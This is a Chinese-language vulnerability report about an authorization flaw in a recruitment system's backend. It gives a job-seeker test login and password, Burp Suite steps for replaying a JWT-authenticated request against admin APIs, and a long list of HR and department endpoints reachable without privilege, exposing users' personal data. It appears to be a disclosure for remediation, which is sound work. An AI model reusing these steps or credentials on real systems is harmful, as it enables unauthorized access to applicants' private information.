招聘系统存在严重越权访问导致信息泄露

http://10.28.12.15
漏洞描述：
危害1：普通求职者的身份可以通过一些api获取到敏感信息。
包括系统所有用户的id，用户名/真名/电子邮件/电话号码/生日等。
危害2：普通求职者可以访问人力处或者部门管理员才能访问的接口。

整改建议：对不同身份的角色进行严格的权限控制。

复现方式：
1.登录求职者测试账号：
账号：test-qz
密码：Qz@12345

2.打开burpsuite，随意抓几个包，例如下图，图中圈出的部分是认证用的jwt：


3.将抓到的包发送到burpsuite repeater中。如下图所示



4.修改红圈部分网址为：
http://10.28.12.15/xgszp-boot/sys/user/queryUserComponentData 可获取系统用户信息。



类似的api还有http://10.28.12.15/xgszp-boot/sys/user/list
http://10.28.12.15/xgszp-boot/sys/user/selectUserList

5.修改网址为http://10.28.12.15/xgszp-boot/sys/role/queryTreeList
可以获取到类似历史记录的信息，侧面泄露出一些求职者本不该知道的系统架构。

6. 类似的，还能访问大量本应该只有人力处或者部门管理员才能访问到的api，造成严重信息泄露。 目前整理到的api如下：
以下是使用【求职者】身份成功越权访问的非求职者特权接口列表：
====================================================================================================
【所属角色：人力处】 GET /xgszp-boot/positions/xgsPositionApply/list?column=createTime&order=desc&pageNo=1&pageSize=10&approvalNode=%E5%BE%85%E6%9F%A5%E7%9C%8B&approvalStatusValue=1&_t=1773302048769
【所属角色：人力处】 GET /xgszp-boot/positions/xgsPositionApply2/listMine?pageNo=1&pageSize=10&_t=1773301896347
【所属角色：人力处】 GET /xgszp-boot/sys/annountCement/listByUser?pageSize=5&_t=1773301896331
【所属角色：人力处】 GET /xgszp-boot/sys/api/queryLoginUserRoles?_t=1773301896346
【所属角色：人力处】 GET /xgszp-boot/sys/permission/getUserPermissionByToken?_t=1773301896268
【所属角色：人力处】 GET /xgszp-boot/sys/tenant/getCurrentUserTenant?_t=1773302106363
【所属角色：人力处】 GET /xgszp-boot/sys/user/getCurrentUserDeparts?_t=1773302106326
【所属角色：人力处】 GET /xgszp-boot/sys/user/getUserInfo?_t=1773301896218
【所属角色：人力处】 GET /xgszp-boot/websocket/2031573259748810754_6557a68ca6cc01a156752e648fa8a340
【所属角色：人力处】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302077784
【所属角色：人力处】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?column=createTime&order=desc&pageNo=1&pageSize=10&approvalStatus=%E4%BA%BA%E5%8A%9B%E5%A4%84%E9%80%9A%E8%BF%87&_t=1773302076612
【所属角色：人力处】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?pageNo=1&pageSize=10&_t=1773301896347
【所属角色：人力处】 GET /xgszp-boot/xgsMyresume/xgsMyresume/list?pageNo=1&pageSize=10&_t=1773301896347
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryById?id=2031678527878881282&_t=1773302051460
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeEdusByMainId?id=2031678527878881282&_t=1773302051525
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeHomeByMainId?id=2031678527878881282&_t=1773302051558
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumePositionDescriptionByMainId?id=2031678527878881282&_t=1773302051624
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeResearchDirectionByMainId?id=2031678527878881282&_t=1773302051657
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeResearchPaperByMainId?id=2031678527878881282&_t=1773302051693
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeResearchResultByMainId?id=2031678527878881282&_t=1773302051591
【所属角色：人力处】 GET /xgszp-boot/xgsResume/xgsResumeBase/queryXgsResumeWorksByMainId?id=2031678527878881282&_t=1773302051490
【所属角色：人力处】 POST /xgszp-boot/positions/xgsPositions/first_text
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositionApply/list?column=createTime&order=desc&pageNo=1&pageSize=10&approvalNode=%E9%83%A8%E9%97%A8%E5%AE%A1%E6%A0%B8&approvalStatusValue=1&_t=1773302150886
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositionApply2/listMine?pageNo=1&pageSize=10&_t=1773302132475
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositions/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302154949
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositions/list?column=createTime&order=desc&pageNo=1&pageSize=10&createBy=test-bm&_t=1773302153169
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositions/list?column=createTime&order=desc&pageNo=1&pageSize=10&status=%E6%8B%9B%E8%81%98%E4%B8%AD&_t=1773302148185
【所属角色：部门测试账号】 GET /xgszp-boot/positions/xgsPositions/list?column=createTime&order=desc&pageNo=1&pageSize=10&status[]=%E5%BE%85%E5%AE%A1%E6%A0%B8&_t=1773302153808
【所属角色：部门测试账号】 GET /xgszp-boot/sys/annountCement/listByUser?pageSize=5&_t=1773302132460
【所属角色：部门测试账号】 GET /xgszp-boot/sys/api/queryLoginUserRoles?_t=1773302132473
【所属角色：部门测试账号】 GET /xgszp-boot/sys/permission/getUserPermissionByToken?_t=1773302132399
【所属角色：部门测试账号】 GET /xgszp-boot/sys/user/getUserInfo?_t=1773302132354
【所属角色：部门测试账号】 GET /xgszp-boot/websocket/2031573511088283650_eb1750acd48f25f9e72e6e3ed65cc896
【所属角色：部门测试账号】 GET /xgszp-boot/xgsContactUs/xgsContactUs/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302149146
【所属角色：部门测试账号】 GET /xgszp-boot/xgsHome/xgsHome/list?column=createTime&order=desc&pageNo=1&pageSize=10&newsType=homeImages&_t=1773302142639
【所属角色：部门测试账号】 GET /xgszp-boot/xgsIntroduce/xgsIntroduce/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302146969
【所属角色：部门测试账号】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302157440
【所属角色：部门测试账号】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?column=createTime&order=desc&pageNo=1&pageSize=10&approvalStatus=%E4%BA%BA%E5%8A%9B%E5%A4%84%E9%80%9A%E8%BF%87&_t=1773302158019
【所属角色：部门测试账号】 GET /xgszp-boot/xgsInviteToInterview/xgsInviteToInterview/list?pageNo=1&pageSize=10&_t=1773302132475
【所属角色：部门测试账号】 GET /xgszp-boot/xgsJournalism/xgsJournalism/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773302145998
【所属角色：部门测试账号】 GET /xgszp-boot/xgsMyresume/xgsMyresume/list?pageNo=1&pageSize=10&_t=1773302132475
【所属角色：部门测试账号】 POST /xgszp-boot/positions/xgsPositions/first_text

